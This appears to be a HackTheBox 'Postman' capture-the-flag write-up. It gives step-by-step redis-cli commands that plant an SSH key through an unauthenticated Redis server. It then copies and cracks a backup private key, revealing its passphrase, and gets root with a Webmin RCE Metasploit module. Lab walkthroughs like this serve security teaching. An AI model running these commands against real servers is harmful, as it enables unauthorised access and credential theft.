As always with a new Machine, let's enumerate open ports with nmap :

As a result, we can see that there is a Apache webserver on port 80, but after analysing and scanning it we know that there is nothing interesting in this place. On the other hand, there is a MiniServ 1.910 server installed on port 10000 that look interesting, let's try to open it on browser :

It's running in SSL mode, so we have to open it with https://.

We land on an authentication page, we need to have valid username and password to enter the Webmin interface page. It does not seem possible to exploit anything here, so let's leave that for later, and find something else.
Let's start another nmap scan to try to find higher open ports :

Interesting, the port 6379 is open with redis installed there. Redis is an open source, in-memory data structure store, used as a database, cache and message broker, for more information about redis click here.
Let's get info about the version of redis used by the server.

So the redis versions intalled on the server is version 4.0.9. With a quick google search it's easy to find an exploit for this version of redis, here is a redis Remote Command Execution exploit which does not require authentication.
The goal of this exploit is to write our own ssh key inside the server directory ~/.ssh/authorized_keys, so we can directly access to the server with ssh.
First, we have to generate our ssh key :
ssh-keygen -t rsa -C "exploit@redis.io"

Now that we have the key, we have to put it inside the Redis server memory, and later to transfer it into a file, in a way that the resulting authorized_keys file is still a valid one.
To do this, let's pad the public ssh key we generated with newlines before and after the content :
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
Foo.txt is just our public ssh key but with newlines. Now we can write this string inside the memory of Redis using redis-cli.
Let's start by deleting all the keys that may already exists in the Redis database :
redis-cli -h 10.10.10.160 flushall
Let's now write our ssh key inside the redis memory, we are telling redis to name this key 'crackit' :
cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
Now that our key is inside the redis memory, we have to dump the memory content into the ~/.ssh/authorized_keys file. It can be done by first setting the database dump directory to /var/lib/redis/.ssh, the redis home directory being /var/lib/redis.
redis-cli -h 10.10.10.160 config set dir /var/lib/redis/.ssh
redis-cli -h 10.10.10.160 config get dir
Then by setting the database dump filename by authorized_keys.
redis-cli -h 10.10.10.160 config set dbfilename "authorized_keys"
And finally by saving the configuration change.
redis-cli -h 10.10.10.160 save

Great, we can now access the server directly by ssh as the redis user. But before being able to connect we have to add some configuration inside our ~/.ssh/config file, so we will be able to connect with our ssh key to the server, without redis user password.
Add this config to .ssh config file :
Host 10.10.10.160
HostName 10.10.10.160
User redis
IdentityFile /root/Documents/postman/id_rsa
Then we have to specify our private key while using the ssh command.
ssh -i id_rsa redis@10.10.10.160

We now have an ssh access with the user redis, our next goal is to get access to a system user with higher privilege.
While searching in the various server's directories, we can find that there is a user named Matt by navigating to /home directory. And one notices an interesting backup file in the /opt directory, the filename is id_rsa.bak. We can guess by name that this is a backup of an ssh private key, maybe the Matt's ssh private key...
Let's transfert this file into our computer :
scp -i id_rsa redis@10.10.10.160:/opt/id_rsa.bak /root/Documents/postman
Then, let's use ssh2john to get the hash of this ssh key :
ssh2john id_rsa.bak > id_rsa.crack
And finally, let's use JohnTheRipper to crack the hash :
john --wordlist=/root/Downloads/rockyou.txt id_rsa.crack

Yeah ! John find that the passphrase of the key is : computer2008. So let's try to connect to server ssh with user Matt using this key.
First, we need to change the .ssh config file to match with this new key, and we have to change the id_rsa.bak file permission to 600. Then we can connect.
ssh -i id_rsa.bak Matt@10.10.10.160
Oh oh bad news, we can't connect to ssh with user Matt... so let's try with command su.

Bingo ! We own the user Matt !
Let's go back now to the Webmin authentication page that we found at the beginning, and let's try to connect with user Matt.

Yes we can connect with Matt credentials ! A quick google search and here we go with a Remote Command Execution exploit for Webmin, here is the exploi page. This exploit a vulnerability in the Package Updates pages of Webmin user interface. So let's use this metasploit module to get root !

BINGO ! Machine rooted !
![[CTF] HackTheBox - Postman](/content/images/size/w2000/2019/11/banner-1.png)